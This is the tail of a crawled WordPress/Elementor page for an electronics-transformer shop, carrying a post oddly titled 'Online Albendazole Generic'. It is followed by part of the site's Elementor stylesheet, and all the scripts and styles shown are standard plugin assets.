							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-423YRXZ.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-423YRXZ.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-423YRXZ-300x157.jpg" data-width="300" data-height="157" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arm-modern-industrial-technology-automated-7LDUVGE.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arm-modern-industrial-technology-automated-7LDUVGE.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arm-modern-industrial-technology-automated-7LDUVGE-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-2d9db4c8 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="2d9db4c8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon dticon-chatbubble-outline"></i>						</span>
										<span class="elementor-icon-list-text">Get in touch</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon dticon-pin-outline"></i>						</span>
										<span class="elementor-icon-list-text">Direction</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon dticon-gift-outline"></i>						</span>
										<span class="elementor-icon-list-text">Gift card</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-471f07af elementor-shape-rounded elementor-grid-0 e-grid-align-center de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="471f07af" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-d497524" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-c5bc324" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-8cd6833" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-c837a4b" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-dcedee2" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="40" class="elementor elementor-40 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInUp&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.6,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3e31554e elementor-section-height-min-height elementor-section-items-bottom elementor-section-boxed elementor-section-height-default" data-id="3e31554e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-202630aa" data-id="202630aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52f54d8b elementor-widget__width-initial elementor-absolute de_scroll_animation_no elementor-widget elementor-widget-spacer" data-id="52f54d8b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6a1116c8 de_scroll_animation_no elementor-widget elementor-widget-image" data-id="6a1116c8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1800" height="940" src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg" class="attachment-full size-full wp-image-25" alt="" srcset="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg 1800w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-600x313.jpg 600w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-300x157.jpg 300w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-1024x535.jpg 1024w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-768x401.jpg 768w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-1536x802.jpg 1536w" sizes="(max-width: 1800px) 100vw, 1800px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e9a2ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e9a2ea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5a7e944d" data-id="5a7e944d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55475a5a de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="55475a5a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Join our newsletter
and get 20% discount</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-785ed669" data-id="785ed669" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b03ee87" data-id="6b03ee87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e5affae elementor-widget__width-inherit elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="3e5affae" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;40&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Subscribe">
			<input type="hidden" name="post_id" value="40"/>
			<input type="hidden" name="form_id" value="3e5affae"/>
			<input type="hidden" name="referer_title" value="Online Albendazole Generic" />

							<input type="hidden" name="queried_id" value="1695"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e3d2552 de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="1e3d2552" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Promotion nulla vitae elit libero a pharetra augue</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-counter-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-counter.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.29.2' media='all' />
<script src="https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.4" id="wc-order-attribution-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script src="https://dselectronicstransformer.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/dselectronicstransformer.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/dselectronicstransformer.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6a31677361"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1695,"title":"Online%20Albendazole%20Generic%20%E2%80%93%20DS%20Electronics%20Transformer","excerpt":"","featuredImage":false}};
</script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.2" id="elementor-frontend-js"></script>
<script src="https://dselectronicstransformer.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/ResizeSensor.min.js?ver=1.7.0" id="de-resize-sensor-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/sticky-sidebar/sticky-sidebar.min.js?ver=3.3.1" id="de-sticky-sidebar-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://dselectronicstransformer.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://dselectronicstransformer.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://dselectronicstransformer.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://dselectronicstransformer.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://dselectronicstransformer.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","nonce":"3a975fad6a","urls":{"assets":"https:\/\/dselectronicstransformer.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/dselectronicstransformer.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dselectronicstransformer.com\/cart\/","checkout_page_url":"https:\/\/dselectronicstransformer.com\/checkout\/","fragments_nonce":"9b272b288b"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dselectronicstransformer.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.2" id="elementor-pro-frontend-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.12.2" id="pro-preloaded-elements-handlers-js"></script>
<script id="de-sticky-frontend-js-extra">
var DeStickySettings = {"elements_data":{"sections":[],"columns":[]}};
</script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de-sticky-frontend.js?ver=2.1.10" id="de-sticky-frontend-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-icon-box.js?ver=2.1.10" id="de-active-icon-box-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-column.js?ver=2.1.10" id="de-active-column-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.12.2" id="e-sticky-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/anime.min.js?ver=6.5.7" id="dethemekit-anime-js-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/scrollMonitor.js?ver=6.5.7" id="de-scroll-animation-scrollmonitor-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_scroll_animation.preview.js?ver=6.5.7" id="de-scroll-animation-preview-js-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/intersectionobserver.js?ver=6.5.7" id="de-reveal-animation-intersection-observer-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/charming.min.js?ver=6.5.7" id="de-reveal-letter-charming-js-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/lineMaker.js?ver=6.5.7" id="de-reveal-letter-lineMaker-js-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/imagesloaded.pkgd.min.js?ver=6.5.7" id="de-reveal-letter-imagesloaded-js-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/textfx.js?ver=6.5.7" id="de-reveal-letter-textfx-js-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/main.js?ver=6.5.7" id="de-curtain-animation-main-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_reveal_animation.preview.js?ver=6.5.7" id="de-reveal-animation-preview-js"></script>
<script src="https://dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_staggering/de_staggering.js?ver=6.5.7" id="de-staggering-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dselectronicstransformer.com/wp-content/uploads/elementor/css/post-18.css?ver=1734653970
body_size: 1569
content:
.elementor-18 .elementor-element.elementor-element-2e710728.de-sticky-section-sticky--stuck{background-color:var( --e-global-color-secondary );z-index:999;margin-top:0px;margin-bottom:-106px;}.elementor-18 .elementor-element.elementor-element-2e710728{margin-top:0px;margin-bottom:0px;padding:16px 0px 16px 0px;z-index:5;transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-2e710728.de-sticky-section-sticky--stuck.de-sticky-transition-in, .elementor-18 .elementor-element.elementor-element-2e710728.de-sticky-section-sticky--stuck.de-sticky-transition-out{transition:margin 0.7s, padding 0.7s, background 0.7s, box-shadow 0.7s;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-65d93614.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-65d93614.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-65d93614 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-18 .elementor-element.elementor-element-65d93614{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-2ad34186{width:auto;max-width:auto;text-align:left;}.elementor-18 .elementor-element.elementor-element-2ad34186 > .elementor-widget-container{margin:0px 24px 0px 0px;}.elementor-18 .elementor-element.elementor-element-2ad34186 .elementor-widget-container{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-2ad34186 img{width:140px;}.elementor-18 .elementor-element.elementor-element-395cc679{width:auto;max-width:auto;}.elementor-18 .elementor-element.elementor-element-395cc679 > .elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-18 .elementor-element.elementor-element-395cc679 .elementor-widget-container{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-395cc679 .elementor-icon-wrapper{text-align:center;}.elementor-18 .elementor-element.elementor-element-395cc679.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-ec25634 );}.elementor-18 .elementor-element.elementor-element-395cc679.elementor-view-framed .elementor-icon, .elementor-18 .elementor-element.elementor-element-395cc679.elementor-view-default .elementor-icon{color:var( --e-global-color-ec25634 );border-color:var( --e-global-color-ec25634 );}.elementor-18 .elementor-element.elementor-element-395cc679.elementor-view-framed .elementor-icon, .elementor-18 .elementor-element.elementor-element-395cc679.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-ec25634 );}.elementor-18 .elementor-element.elementor-element-395cc679 .elementor-icon{font-size:47px;}.elementor-18 .elementor-element.elementor-element-395cc679 .elementor-icon svg{height:47px;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-18 .elementor-element.elementor-element-143ffe2a > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-18 .elementor-element.elementor-element-143ffe2a{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-687d4982{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 48px / 2 );}.elementor-18 .elementor-element.elementor-element-687d4982 > .elementor-widget-container{margin:0px 16px 0px 0px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-widget-container{transition:all 400ms;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-menu-toggle{margin:0 auto;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-906ded2-font-family ), Sans-serif;font-size:var( --e-global-typography-906ded2-font-size );font-weight:var( --e-global-typography-906ded2-font-weight );line-height:var( --e-global-typography-906ded2-line-height );letter-spacing:var( --e-global-typography-906ded2-letter-spacing );}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-ec25634 );fill:var( --e-global-color-ec25634 );padding-left:0px;padding-right:0px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:48px;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a, .elementor-18 .elementor-element.elementor-element-687d4982 .elementor-menu-toggle{color:#333333;}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a:hover,
					.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a.elementor-item-active,
